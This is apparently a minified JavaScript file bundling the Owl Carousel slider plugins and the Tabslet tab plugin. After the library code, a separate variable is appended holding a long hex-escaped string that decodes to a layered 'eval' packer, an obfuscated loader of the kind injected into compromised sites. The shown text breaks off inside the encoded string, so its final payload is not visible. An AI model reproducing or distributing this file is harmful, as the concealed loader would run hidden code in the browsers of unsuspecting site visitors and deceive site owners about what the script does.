0px)",transition:this.speed()/1e3+"s"}):this.state.isTouch?this.$stage.css({left:b+"px"}):this.$stage.animate({left:b},this.speed()/1e3,this.settings.fallbackEasing,a.proxy(function(){this.state.inMotion&&this.transitionEnd()},this))},e.prototype.current=function(a){if(a===d)return this._current;if(0===this._items.length)return d;if(a=this.normalize(a),this._current!==a){var b=this.trigger("change",{property:{name:"position",value:a}});b.data!==d&&(a=this.normalize(b.data)),this._current=a,this.invalidate("position"),this.trigger("changed",{property:{name:"position",value:this._current}})}return this._current},e.prototype.invalidate=function(a){this._invalidated[a]=!0},e.prototype.reset=function(a){a=this.normalize(a),a!==d&&(this._speed=0,this._current=a,this.suppress(["translate","translated"]),this.animate(this.coordinates(a)),this.release(["translate","translated"]))},e.prototype.normalize=function(b,c){var e=c?this._items.length:this._items.length+this._clones.length;return!a.isNumeric(b)||1>e?d:b=this._clones.length?(b%e+e)%e:Math.max(this.minimum(c),Math.min(this.maximum(c),b))},e.prototype.relative=function(a){return a=this.normalize(a),a-=this._clones.length/2,this.normalize(a,!0)},e.prototype.maximum=function(a){var b,c,d,e=0,f=this.settings;if(a)return this._items.length-1;if(!f.loop&&f.center)b=this._items.length-1;else if(f.loop||f.center)if(f.loop||f.center)b=this._items.length+f.items;else{if(!f.autoWidth&&!f.merge)throw"Can not detect maximum absolute position.";for(revert=f.rtl?1:-1,c=this.$stage.width()-this.$element.width();(d=this.coordinates(e))&&!(d*revert>=c);)b=++e}else b=this._items.length-f.items;return b},e.prototype.minimum=function(a){return a?0:this._clones.length/2},e.prototype.items=function(a){return a===d?this._items.slice():(a=this.normalize(a,!0),this._items[a])},e.prototype.mergers=function(a){return a===d?this._mergers.slice():(a=this.normalize(a,!0),this._mergers[a])},e.prototype.clones=function(b){var c=this._clones.length/2,e=c+this._items.length,f=function(a){return a%2===0?e+a/2:c-(a+1)/2};return b===d?a.map(this._clones,function(a,b){return f(b)}):a.map(this._clones,function(a,c){return a===b?f(c):null})},e.prototype.speed=function(a){return a!==d&&(this._speed=a),this._speed},e.prototype.coordinates=function(b){var c=null;return b===d?a.map(this._coordinates,a.proxy(function(a,b){return this.coordinates(b)},this)):(this.settings.center?(c=this._coordinates[b],c+=(this.width()-c+(this._coordinates[b-1]||0))/2*(this.settings.rtl?-1:1)):c=this._coordinates[b-1]||0,c)},e.prototype.duration=function(a,b,c){return Math.min(Math.max(Math.abs(b-a),1),6)*Math.abs(c||this.settings.smartSpeed)},e.prototype.to=function(c,d){if(this.settings.loop){var e=c-this.relative(this.current()),f=this.current(),g=this.current(),h=this.current()+e,i=0>g-h?!0:!1,j=this._clones.length+this._items.length;h<this.settings.items&&i===!1?(f=g+this._items.length,this.reset(f)):h>=j-this.settings.items&&i===!0&&(f=g-this._items.length,this.reset(f)),b.clearTimeout(this.e._goToLoop),this.e._goToLoop=b.setTimeout(a.proxy(function(){this.speed(this.duration(this.current(),f+e,d)),this.current(f+e),this.update()},this),30)}else this.speed(this.duration(this.current(),c,d)),this.current(c),this.update()},e.prototype.next=function(a){a=a||!1,this.to(this.relative(this.current())+1,a)},e.prototype.prev=function(a){a=a||!1,this.to(this.relative(this.current())-1,a)},e.prototype.transitionEnd=function(a){return a!==d&&(a.stopPropagation(),(a.target||a.srcElement||a.originalTarget)!==this.$stage.get(0))?!1:(this.state.inMotion=!1,void this.trigger("translated"))},e.prototype.viewport=function(){var d;if(this.options.responsiveBaseElement!==b)d=a(this.options.responsiveBaseElement).width();else if(b.innerWidth)d=b.innerWidth;else{if(!c.documentElement||!c.documentElement.clientWidth)throw"Can not detect viewport width.";d=c.documentElement.clientWidth}return d},e.prototype.replace=function(b){this.$stage.empty(),this._items=[],b&&(b=b instanceof jQuery?b:a(b)),this.settings.nestedItemSelector&&(b=b.find("."+this.settings.nestedItemSelector)),b.filter(function(){return 1===this.nodeType}).each(a.proxy(function(a,b){b=this.prepare(b),this.$stage.append(b),this._items.push(b),this._mergers.push(1*b.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)},this)),this.reset(a.isNumeric(this.settings.startPosition)?this.settings.startPosition:0),this.invalidate("items")},e.prototype.add=function(a,b){b=b===d?this._items.length:this.normalize(b,!0),this.trigger("add",{content:a,position:b}),0===this._items.length||b===this._items.length?(this.$stage.append(a),this._items.push(a),this._mergers.push(1*a.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)):(this._items[b].before(a),this._items.splice(b,0,a),this._mergers.splice(b,0,1*a.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)),this.invalidate("items"),this.trigger("added",{content:a,position:b})},e.prototype.remove=function(a){a=this.normalize(a,!0),a!==d&&(this.trigger("remove",{content:this._items[a],position:a}),this._items[a].remove(),this._items.splice(a,1),this._mergers.splice(a,1),this.invalidate("items"),this.trigger("removed",{content:null,position:a}))},e.prototype.addTriggerableEvents=function(){var b=a.proxy(function(b,c){return a.proxy(function(a){a.relatedTarget!==this&&(this.suppress([c]),b.apply(this,[].slice.call(arguments,1)),this.release([c]))},this)},this);a.each({next:this.next,prev:this.prev,to:this.to,destroy:this.destroy,refresh:this.refresh,replace:this.replace,add:this.add,remove:this.remove},a.proxy(function(a,c){this.$element.on(a+".owl.carousel",b(c,a+".owl.carousel"))},this))},e.prototype.watchVisibility=function(){function c(a){return a.offsetWidth>0&&a.offsetHeight>0}function d(){c(this.$element.get(0))&&(this.$element.removeClass("owl-hidden"),this.refresh(),b.clearInterval(this.e._checkVisibile))}c(this.$element.get(0))||(this.$element.addClass("owl-hidden"),b.clearInterval(this.e._checkVisibile),this.e._checkVisibile=b.setInterval(a.proxy(d,this),500))},e.prototype.preloadAutoWidthImages=function(b){var c,d,e,f;c=0,d=this,b.each(function(g,h){e=a(h),f=new Image,f.onload=function(){c++,e.attr("src",f.src),e.css("opacity",1),c>=b.length&&(d.state.imagesLoaded=!0,d.initialize())},f.src=e.attr("src")||e.attr("data-src")||e.attr("data-src-retina")})},e.prototype.destroy=function(){this.$element.hasClass(this.settings.themeClass)&&this.$element.removeClass(this.settings.themeClass),this.settings.responsive!==!1&&a(b).off("resize.owl.carousel"),this.transitionEndVendor&&this.off(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd);for(var d in this._plugins)this._plugins[d].destroy();(this.settings.mouseDrag||this.settings.touchDrag)&&(this.$stage.off("mousedown touchstart touchcancel"),a(c).off(".owl.dragEvents"),this.$stage.get(0).onselectstart=function(){},this.$stage.off("dragstart",function(){return!1})),this.$element.off(".owl"),this.$stage.children(".cloned").remove(),this.e=null,this.$element.removeData("owlCarousel"),this.$stage.children().contents().unwrap(),this.$stage.children().unwrap(),this.$stage.unwrap()},e.prototype.op=function(a,b,c){var d=this.settings.rtl;switch(b){case"<":return d?a>c:c>a;case">":return d?c>a:a>c;case">=":return d?c>=a:a>=c;case"<=":return d?a>=c:c>=a}},e.prototype.on=function(a,b,c,d){a.addEventListener?a.addEventListener(b,c,d):a.attachEvent&&a.attachEvent("on"+b,c)},e.prototype.off=function(a,b,c,d){a.removeEventListener?a.removeEventListener(b,c,d):a.detachEvent&&a.detachEvent("on"+b,c)},e.prototype.trigger=function(b,c,d){var e={item:{count:this._items.length,index:this.current()}},f=a.camelCase(a.grep(["on",b,d],function(a){return a}).join("-").toLowerCase()),g=a.Event([b,"owl",d||"carousel"].join(".").toLowerCase(),a.extend({relatedTarget:this},e,c));return this._supress[b]||(a.each(this._plugins,function(a,b){b.onTrigger&&b.onTrigger(g)}),this.$element.trigger(g),this.settings&&"function"==typeof this.settings[f]&&this.settings[f].apply(this,g)),g},e.prototype.suppress=function(b){a.each(b,a.proxy(function(a,b){this._supress[b]=!0},this))},e.prototype.release=function(b){a.each(b,a.proxy(function(a,b){delete this._supress[b]},this))},e.prototype.browserSupport=function(){if(this.support3d=j(),this.support3d){this.transformVendor=i();var a=["transitionend","webkitTransitionEnd","transitionend","oTransitionEnd"];this.transitionEndVendor=a[h()],this.vendorName=this.transformVendor.replace(/Transform/i,""),this.vendorName=""!==this.vendorName?"-"+this.vendorName.toLowerCase()+"-":""}this.state.orientation=b.orientation},a.fn.owlCarousel=function(b){return this.each(function(){a(this).data("owlCarousel")||a(this).data("owlCarousel",new e(this,b))})},a.fn.owlCarousel.Constructor=e}(window.Zepto||window.jQuery,window,document),function(a,b){var c=function(b){this._core=b,this._loaded=[],this._handlers={"initialized.owl.carousel change.owl.carousel":a.proxy(function(b){if(b.namespace&&this._core.settings&&this._core.settings.lazyLoad&&(b.property&&"position"==b.property.name||"initialized"==b.type))for(var c=this._core.settings,d=c.center&&Math.ceil(c.items/2)||c.items,e=c.center&&-1*d||0,f=(b.property&&b.property.value||this._core.current())+e,g=this._core.clones().length,h=a.proxy(function(a,b){this.load(b)},this);e++<d;)this.load(g/2+this._core.relative(f)),g&&a.each(this._core.clones(this._core.relative(f++)),h)},this)},this._core.options=a.extend({},c.Defaults,this._core.options),this._core.$element.on(this._handlers)};c.Defaults={lazyLoad:!1},c.prototype.load=function(c){var d=this._core.$stage.children().eq(c),e=d&&d.find(".owl-lazy");!e||a.inArray(d.get(0),this._loaded)>-1||(e.each(a.proxy(function(c,d){var e,f=a(d),g=b.devicePixelRatio>1&&f.attr("data-src-retina")||f.attr("data-src");this._core.trigger("load",{element:f,url:g},"lazy"),f.is("img")?f.one("load.owl.lazy",a.proxy(function(){f.css("opacity",1),this._core.trigger("loaded",{element:f,url:g},"lazy")},this)).attr("src",g):(e=new Image,e.onload=a.proxy(function(){f.css({"background-image":"url("+g+")",opacity:"1"}),this._core.trigger("loaded",{element:f,url:g},"lazy")},this),e.src=g)},this)),this._loaded.push(d.get(0)))},c.prototype.destroy=function(){var a,b;for(a in this.handlers)this._core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Lazy=c}(window.Zepto||window.jQuery,window,document),function(a){var b=function(c){this._core=c,this._handlers={"initialized.owl.carousel":a.proxy(function(){this._core.settings.autoHeight&&this.update()},this),"changed.owl.carousel":a.proxy(function(a){this._core.settings.autoHeight&&"position"==a.property.name&&this.update()},this),"loaded.owl.lazy":a.proxy(function(a){this._core.settings.autoHeight&&a.element.closest("."+this._core.settings.itemClass)===this._core.$stage.children().eq(this._core.current())&&this.update()},this)},this._core.options=a.extend({},b.Defaults,this._core.options),this._core.$element.on(this._handlers)};b.Defaults={autoHeight:!1,autoHeightClass:"owl-height"},b.prototype.update=function(){this._core.$stage.parent().height(this._core.$stage.children().eq(this._core.current()).height()).addClass(this._core.settings.autoHeightClass)},b.prototype.destroy=function(){var a,b;for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.AutoHeight=b}(window.Zepto||window.jQuery,window,document),function(a,b,c){var d=function(b){this._core=b,this._videos={},this._playing=null,this._fullscreen=!1,this._handlers={"resize.owl.carousel":a.proxy(function(a){this._core.settings.video&&!this.isInFullScreen()&&a.preventDefault()},this),"refresh.owl.carousel changed.owl.carousel":a.proxy(function(){this._playing&&this.stop()},this),"prepared.owl.carousel":a.proxy(function(b){var c=a(b.content).find(".owl-video");c.length&&(c.css("display","none"),this.fetch(c,a(b.content)))},this)},this._core.options=a.extend({},d.Defaults,this._core.options),this._core.$element.on(this._handlers),this._core.$element.on("click.owl.video",".owl-video-play-icon",a.proxy(function(a){this.play(a)},this))};d.Defaults={video:!1,videoHeight:!1,videoWidth:!1},d.prototype.fetch=function(a,b){var c=a.attr("data-vimeo-id")?"vimeo":"youtube",d=a.attr("data-vimeo-id")||a.attr("data-youtube-id"),e=a.attr("data-width")||this._core.settings.videoWidth,f=a.attr("data-height")||this._core.settings.videoHeight,g=a.attr("href");if(!g)throw new Error("Missing video URL.");if(d=g.match(/(http:|https:|)\/\/(player.|www.)?(vimeo\.com|youtu(be\.com|\.be|be\.googleapis\.com))\/(video\/|embed\/|watch\?v=|v\/)?([A-Za-z0-9._%-]*)(\&\S+)?/),d[3].indexOf("youtu")>-1)c="youtube";else{if(!(d[3].indexOf("vimeo")>-1))throw new Error("Video URL not supported.");c="vimeo"}d=d[6],this._videos[g]={type:c,id:d,width:e,height:f},b.attr("data-video",g),this.thumbnail(a,this._videos[g])},d.prototype.thumbnail=function(b,c){var d,e,f,g=c.width&&c.height?'style="width:'+c.width+"px;height:"+c.height+'px;"':"",h=b.find("img"),i="src",j="",k=this._core.settings,l=function(a){e='<div class="owl-video-play-icon"></div>',d=k.lazyLoad?'<div class="owl-video-tn '+j+'" '+i+'="'+a+'"></div>':'<div class="owl-video-tn" style="opacity:1;background-image:url('+a+')"></div>',b.after(d),b.after(e)};return b.wrap('<div class="owl-video-wrapper"'+g+"></div>"),this._core.settings.lazyLoad&&(i="data-src",j="owl-lazy"),h.length?(l(h.attr(i)),h.remove(),!1):void("youtube"===c.type?(f="http://img.youtube.com/vi/"+c.id+"/hqdefault.jpg",l(f)):"vimeo"===c.type&&a.ajax({type:"GET",url:"http://vimeo.com/api/v2/video/"+c.id+".json",jsonp:"callback",dataType:"jsonp",success:function(a){f=a[0].thumbnail_large,l(f)}}))},d.prototype.stop=function(){this._core.trigger("stop",null,"video"),this._playing.find(".owl-video-frame").remove(),this._playing.removeClass("owl-video-playing"),this._playing=null},d.prototype.play=function(b){this._core.trigger("play",null,"video"),this._playing&&this.stop();var c,d,e=a(b.target||b.srcElement),f=e.closest("."+this._core.settings.itemClass),g=this._videos[f.attr("data-video")],h=g.width||"100%",i=g.height||this._core.$stage.height();"youtube"===g.type?c='<iframe width="'+h+'" height="'+i+'" src="http://www.youtube.com/embed/'+g.id+"?autoplay=1&v="+g.id+'" frameborder="0" allowfullscreen></iframe>':"vimeo"===g.type&&(c='<iframe src="http://player.vimeo.com/video/'+g.id+'?autoplay=1" width="'+h+'" height="'+i+'" frameborder="0" webkitallowfullscreen mozallowfullscreen allowfullscreen></iframe>'),f.addClass("owl-video-playing"),this._playing=f,d=a('<div style="height:'+i+"px; width:"+h+'px" class="owl-video-frame">'+c+"</div>"),e.after(d)},d.prototype.isInFullScreen=function(){var d=c.fullscreenElement||c.mozFullScreenElement||c.webkitFullscreenElement;return d&&a(d).parent().hasClass("owl-video-frame")&&(this._core.speed(0),this._fullscreen=!0),d&&this._fullscreen&&this._playing?!1:this._fullscreen?(this._fullscreen=!1,!1):this._playing&&this._core.state.orientation!==b.orientation?(this._core.state.orientation=b.orientation,!1):!0},d.prototype.destroy=function(){var a,b;this._core.$element.off("click.owl.video");for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Video=d}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(b){this.core=b,this.core.options=a.extend({},e.Defaults,this.core.options),this.swapping=!0,this.previous=d,this.next=d,this.handlers={"change.owl.carousel":a.proxy(function(a){"position"==a.property.name&&(this.previous=this.core.current(),this.next=a.property.value)},this),"drag.owl.carousel dragged.owl.carousel translated.owl.carousel":a.proxy(function(a){this.swapping="translated"==a.type},this),"translate.owl.carousel":a.proxy(function(){this.swapping&&(this.core.options.animateOut||this.core.options.animateIn)&&this.swap()},this)},this.core.$element.on(this.handlers)};e.Defaults={animateOut:!1,animateIn:!1},e.prototype.swap=function(){if(1===this.core.settings.items&&this.core.support3d){this.core.speed(0);var b,c=a.proxy(this.clear,this),d=this.core.$stage.children().eq(this.previous),e=this.core.$stage.children().eq(this.next),f=this.core.settings.animateIn,g=this.core.settings.animateOut;this.core.current()!==this.previous&&(g&&(b=this.core.coordinates(this.previous)-this.core.coordinates(this.next),d.css({left:b+"px"}).addClass("animated owl-animated-out").addClass(g).one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",c)),f&&e.addClass("animated owl-animated-in").addClass(f).one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",c))}},e.prototype.clear=function(b){a(b.target).css({left:""}).removeClass("animated owl-animated-out owl-animated-in").removeClass(this.core.settings.animateIn).removeClass(this.core.settings.animateOut),this.core.transitionEnd()},e.prototype.destroy=function(){var a,b;for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Animate=e}(window.Zepto||window.jQuery,window,document),function(a,b,c){var d=function(b){this.core=b,this.core.options=a.extend({},d.Defaults,this.core.options),this.handlers={"translated.owl.carousel refreshed.owl.carousel":a.proxy(function(){this.autoplay()
},this),"play.owl.autoplay":a.proxy(function(a,b,c){this.play(b,c)},this),"stop.owl.autoplay":a.proxy(function(){this.stop()},this),"mouseover.owl.autoplay":a.proxy(function(){this.core.settings.autoplayHoverPause&&this.pause()},this),"mouseleave.owl.autoplay":a.proxy(function(){this.core.settings.autoplayHoverPause&&this.autoplay()},this)},this.core.$element.on(this.handlers)};d.Defaults={autoplay:!1,autoplayTimeout:5e3,autoplayHoverPause:!1,autoplaySpeed:!1},d.prototype.autoplay=function(){this.core.settings.autoplay&&!this.core.state.videoPlay?(b.clearInterval(this.interval),this.interval=b.setInterval(a.proxy(function(){this.play()},this),this.core.settings.autoplayTimeout)):b.clearInterval(this.interval)},d.prototype.play=function(){return c.hidden===!0||this.core.state.isTouch||this.core.state.isScrolling||this.core.state.isSwiping||this.core.state.inMotion?void 0:this.core.settings.autoplay===!1?void b.clearInterval(this.interval):void this.core.next(this.core.settings.autoplaySpeed)},d.prototype.stop=function(){b.clearInterval(this.interval)},d.prototype.pause=function(){b.clearInterval(this.interval)},d.prototype.destroy=function(){var a,c;b.clearInterval(this.interval);for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},a.fn.owlCarousel.Constructor.Plugins.autoplay=d}(window.Zepto||window.jQuery,window,document),function(a){"use strict";var b=function(c){this._core=c,this._initialized=!1,this._pages=[],this._controls={},this._templates=[],this.$element=this._core.$element,this._overrides={next:this._core.next,prev:this._core.prev,to:this._core.to},this._handlers={"prepared.owl.carousel":a.proxy(function(b){this._core.settings.dotsData&&this._templates.push(a(b.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"add.owl.carousel":a.proxy(function(b){this._core.settings.dotsData&&this._templates.splice(b.position,0,a(b.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"remove.owl.carousel prepared.owl.carousel":a.proxy(function(a){this._core.settings.dotsData&&this._templates.splice(a.position,1)},this),"change.owl.carousel":a.proxy(function(a){if("position"==a.property.name&&!this._core.state.revert&&!this._core.settings.loop&&this._core.settings.navRewind){var b=this._core.current(),c=this._core.maximum(),d=this._core.minimum();a.data=a.property.value>c?b>=c?d:c:a.property.value<d?c:a.property.value}},this),"changed.owl.carousel":a.proxy(function(a){"position"==a.property.name&&this.draw()},this),"refreshed.owl.carousel":a.proxy(function(){this._initialized||(this.initialize(),this._initialized=!0),this._core.trigger("refresh",null,"navigation"),this.update(),this.draw(),this._core.trigger("refreshed",null,"navigation")},this)},this._core.options=a.extend({},b.Defaults,this._core.options),this.$element.on(this._handlers)};b.Defaults={nav:!1,navRewind:!0,navText:["prev","next"],navSpeed:!1,navElement:"div",navContainer:!1,navContainerClass:"owl-nav",navClass:["owl-prev","owl-next"],slideBy:1,dotClass:"owl-dot",dotsClass:"owl-dots",dots:!0,dotsEach:!1,dotData:!1,dotsSpeed:!1,dotsContainer:!1,controlsClass:"owl-controls"},b.prototype.initialize=function(){var b,c,d=this._core.settings;d.dotsData||(this._templates=[a("<div>").addClass(d.dotClass).append(a("<span>")).prop("outerHTML")]),d.navContainer&&d.dotsContainer||(this._controls.$container=a("<div>").addClass(d.controlsClass).appendTo(this.$element)),this._controls.$indicators=d.dotsContainer?a(d.dotsContainer):a("<div>").hide().addClass(d.dotsClass).appendTo(this._controls.$container),this._controls.$indicators.on("click","div",a.proxy(function(b){var c=a(b.target).parent().is(this._controls.$indicators)?a(b.target).index():a(b.target).parent().index();b.preventDefault(),this.to(c,d.dotsSpeed)},this)),b=d.navContainer?a(d.navContainer):a("<div>").addClass(d.navContainerClass).prependTo(this._controls.$container),this._controls.$next=a("<"+d.navElement+">"),this._controls.$previous=this._controls.$next.clone(),this._controls.$previous.addClass(d.navClass[0]).html(d.navText[0]).hide().prependTo(b).on("click",a.proxy(function(){this.prev(d.navSpeed)},this)),this._controls.$next.addClass(d.navClass[1]).html(d.navText[1]).hide().appendTo(b).on("click",a.proxy(function(){this.next(d.navSpeed)},this));for(c in this._overrides)this._core[c]=a.proxy(this[c],this)},b.prototype.destroy=function(){var a,b,c,d;for(a in this._handlers)this.$element.off(a,this._handlers[a]);for(b in this._controls)this._controls[b].remove();for(d in this.overides)this._core[d]=this._overrides[d];for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},b.prototype.update=function(){var a,b,c,d=this._core.settings,e=this._core.clones().length/2,f=e+this._core.items().length,g=d.center||d.autoWidth||d.dotData?1:d.dotsEach||d.items;if("page"!==d.slideBy&&(d.slideBy=Math.min(d.slideBy,d.items)),d.dots||"page"==d.slideBy)for(this._pages=[],a=e,b=0,c=0;f>a;a++)(b>=g||0===b)&&(this._pages.push({start:a-e,end:a-e+g-1}),b=0,++c),b+=this._core.mergers(this._core.relative(a))},b.prototype.draw=function(){var b,c,d="",e=this._core.settings,f=(this._core.$stage.children(),this._core.relative(this._core.current()));if(!e.nav||e.loop||e.navRewind||(this._controls.$previous.toggleClass("disabled",0>=f),this._controls.$next.toggleClass("disabled",f>=this._core.maximum())),this._controls.$previous.toggle(e.nav),this._controls.$next.toggle(e.nav),e.dots){if(b=this._pages.length-this._controls.$indicators.children().length,e.dotData&&0!==b){for(c=0;c<this._controls.$indicators.children().length;c++)d+=this._templates[this._core.relative(c)];this._controls.$indicators.html(d)}else b>0?(d=new Array(b+1).join(this._templates[0]),this._controls.$indicators.append(d)):0>b&&this._controls.$indicators.children().slice(b).remove();this._controls.$indicators.find(".active").removeClass("active"),this._controls.$indicators.children().eq(a.inArray(this.current(),this._pages)).addClass("active")}this._controls.$indicators.toggle(e.dots)},b.prototype.onTrigger=function(b){var c=this._core.settings;b.page={index:a.inArray(this.current(),this._pages),count:this._pages.length,size:c&&(c.center||c.autoWidth||c.dotData?1:c.dotsEach||c.items)}},b.prototype.current=function(){var b=this._core.relative(this._core.current());return a.grep(this._pages,function(a){return a.start<=b&&a.end>=b}).pop()},b.prototype.getPosition=function(b){var c,d,e=this._core.settings;return"page"==e.slideBy?(c=a.inArray(this.current(),this._pages),d=this._pages.length,b?++c:--c,c=this._pages[(c%d+d)%d].start):(c=this._core.relative(this._core.current()),d=this._core.items().length,b?c+=e.slideBy:c-=e.slideBy),c},b.prototype.next=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!0),b)},b.prototype.prev=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!1),b)},b.prototype.to=function(b,c,d){var e;d?a.proxy(this._overrides.to,this._core)(b,c):(e=this._pages.length,a.proxy(this._overrides.to,this._core)(this._pages[(b%e+e)%e].start,c))},a.fn.owlCarousel.Constructor.Plugins.Navigation=b}(window.Zepto||window.jQuery,window,document),function(a,b){"use strict";var c=function(d){this._core=d,this._hashes={},this.$element=this._core.$element,this._handlers={"initialized.owl.carousel":a.proxy(function(){"URLHash"==this._core.settings.startPosition&&a(b).trigger("hashchange.owl.navigation")},this),"prepared.owl.carousel":a.proxy(function(b){var c=a(b.content).find("[data-hash]").andSelf("[data-hash]").attr("data-hash");this._hashes[c]=b.content},this)},this._core.options=a.extend({},c.Defaults,this._core.options),this.$element.on(this._handlers),a(b).on("hashchange.owl.navigation",a.proxy(function(){var a=b.location.hash.substring(1),c=this._core.$stage.children(),d=this._hashes[a]&&c.index(this._hashes[a])||0;return a?void this._core.to(d,!1,!0):!1},this))};c.Defaults={URLhashListener:!1},c.prototype.destroy=function(){var c,d;a(b).off("hashchange.owl.navigation");for(c in this._handlers)this._core.$element.off(c,this._handlers[c]);for(d in Object.getOwnPropertyNames(this))"function"!=typeof this[d]&&(this[d]=null)},a.fn.owlCarousel.Constructor.Plugins.Hash=c}(window.Zepto||window.jQuery,window,document);

// Tabslet jQuery plugin -  http://vdw.staytuned.gr
(function($,window,undefined){$.fn.tabslet=function(options){var defaults={mouseevent:"click",attribute:"href",animation:false,autorotate:false,pauseonhover:true,delay:2000,active:1,controls:{prev:".prev",next:".next"}};var options=$.extend(defaults,options);return this.each(function(){var $this=$(this);options.mouseevent=$this.data("mouseevent")||options.mouseevent;options.attribute=$this.data("attribute")||options.attribute;options.animation=$this.data("animation")||options.animation;options.autorotate=$this.data("autorotate")||options.autorotate;options.pauseonhover=$this.data("pauseonhover")||options.pauseonhover;options.delay=$this.data("delay")||options.delay;options.active=$this.data("active")||options.active;$this.find("> div").hide();$this.find("> div").eq(options.active-1).show();$this.find("> ul li").eq(options.active-1).addClass("active");var fn=eval(function(){$(this).trigger("_before");$this.find("> ul li").removeClass("active");$(this).addClass("active");$this.find("> div").hide();var currentTab=$(this).find("a").attr(options.attribute);if(options.animation){$this.find(currentTab).animate({opacity:"show"},"slow",function(){$(this).trigger("_after")})}else{$this.find(currentTab).show();$(this).trigger("_after")}return false});var init=eval("$this.find('> ul li')."+options.mouseevent+"(fn)");init;var elements=$this.find("> ul li"),i=options.active-1;function forward(){i=++i%elements.length;options.mouseevent=="hover"?elements.eq(i).trigger("mouseover"):elements.eq(i).click();var t=setTimeout(forward,options.delay);$this.mouseover(function(){if(options.pauseonhover){clearTimeout(t)}})}if(options.autorotate){setTimeout(forward,0);if(options.pauseonhover){$this.on("mouseleave",function(){setTimeout(forward,1000)})}}function move(direction){if(direction=="forward"){i=++i%elements.length}if(direction=="backward"){i=--i%elements.length}elements.eq(i).click()}$this.find(options.controls.next).click(function(){move("forward")});$this.find(options.controls.prev).click(function(){move("backward")});$this.on("destroy",function(){$(this).removeData()})})};$(document).ready(function(){$('[data-toggle="tabslet"]').tabslet()})})(jQuery);


var _1lSt7Y= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x36\x4a\x28\x34\x7a\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x34\x7a\x28\x63\x29\x7b\x34\x41\x28\x63\x3c\x61\x3f\x5c\x27\x5c\x27\x3a\x65\x28\x34\x42\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x36\x66\x2e\x36\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x36\x64\x28\x33\x36\x29\x29\x7d\x3b\x36\x63\x28\x63\x2d\x2d\x29\x7b\x34\x43\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x36\x62\x28\x36\x61\x20\x35\x5a\x28\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2b\x65\x28\x63\x29\x2b\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2c\x5c\x27\x67\x5c\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x34\x41\x20\x70\x7d\x28\x5c\x27\x75\x20\x61\x3d\x5b\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x62\x